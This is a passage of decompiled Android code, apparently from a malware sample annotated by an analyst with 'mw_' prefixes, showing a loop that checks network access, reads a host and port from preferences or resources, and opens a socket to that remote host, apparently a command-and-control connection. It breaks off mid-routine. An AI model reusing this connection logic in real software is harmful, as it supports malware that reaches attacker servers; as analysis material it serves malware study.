 public void run() {
boolean z = false;
L102:
Object m1387d = C11.m1387d(C11.this);
monitor-enter(m1387d);
C11.m1387d(C11.this).wait(5000);     // Catch: Throwable -> L106 InterruptedException -> L176
L106:
th = move-exception;
throw th;
L110:
if (C11.instan_C0272a.mw_check_for_network(C11.this.getApplicationContext()) != true) goto L162;
if (C11.instan_C0272a.get_defaut_shared_pref(C11.this.getApplicationContext(), C11.mw_concat_str(C11.var_10247, 87)) != "") goto L116;
Integer valueOf = Integer.valueOf(C11.this.getResources().getString(R.string.MT_Bin_dup_0x7f0c0024));     // Catch: Throwable -> L106 Exception
L115:
int intValue = valueOf.intValue();     // Catch: Throwable -> L106 Exception -> L142 UnknownHostException -> L149
if (C11.instan_C0272a.get_defaut_shared_pref(C11.this.getApplicationContext(), C11.mw_concat_str(C11.var_10247, 88)) != "") goto L121;
String str = C11.this.getResources().getString(R.string.MT_Bin_dup_0x7f0c0022);     // Catch: Throwable -> L106 Exception -> L142 UnknownHost
L120:
InetAddress byName = InetAddress.getByName(str);     // Catch: Throwable -> L106 Exception -> L142 UnknownHostException -> L149
if (C11.instan_C0272a.get_defaut_shared_pref(C11.this.getApplicationContext(), C11.mw_concat_str(C11.var_10247, 89)) != "") goto L125;
String str2 = C11.this.getResources().getString(R.string.MT_Bin_dup_0x7f0c0025);     // Catch: Throwable -> L106 Exception -> L142 UnknownHostE
L127:
if (C11.instan_C0272a.get_defaut_shared_pref(C11.this.getApplicationContext(), C11.mw_concat_str(C11.var_10247, 86)) != "") goto L129;
String str3 = C11.this.getResources().getString(R.string.MT_Bin_dup_0x7f0c0023);     // Catch: Throwable -> L106 Exception -> L142 UnknownHostE
L130:
InetSocketAddress inetSocketAddress = new InetSocketAddress(byName, intValue);     // Catch: Throwable -> L106 Exception -> L142 UnknownHostEx
C11.m1365a(new Socket());     // Catch: Throwable -> L106 Exception -> L142 UnknownHostException -> L149
C11.m1401h().connect(inetSocketAddress, C11.m1390e(C11.this));     // Catch: Throwable -> L106 Exception -> L142 UnknownHostException -> L149
boolean z2 = C11.m1401h().isConnected();     // Catch: Throwable -> L106 Exception -> L142 UnknownHostException -> L149
if (z2 == true) goto L189;
L155:
if (z2 == false) goto L157;
L160: